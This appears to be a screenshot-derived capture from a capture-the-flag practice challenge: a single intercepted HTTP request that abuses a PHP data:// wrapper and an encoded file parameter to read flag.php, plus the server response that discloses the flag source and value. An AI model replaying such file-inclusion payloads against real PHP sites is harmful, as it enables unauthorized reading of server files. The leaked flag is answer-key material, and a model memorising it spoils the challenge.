 Raw 参数 头 Hex
GET
/secrettw.php?2333=data://text/plain,todat%20is%20a%20happy%20day&file=ZmpdY
SZmXGI= HTTP/1.1
Host: a7ebae43-ad91-4069-b9c0-04f8da542c86.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 16 Sep 2021 04:32:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 11534
Flag is here~But how to get it?Local access only!<br/>Your REQUEST
is:flag.php<?php
$flag = 'flag{5a936a4a-32b5-433f-ad4e-0094aee42269}';
echo "Flag is here~But how to get it?";
?>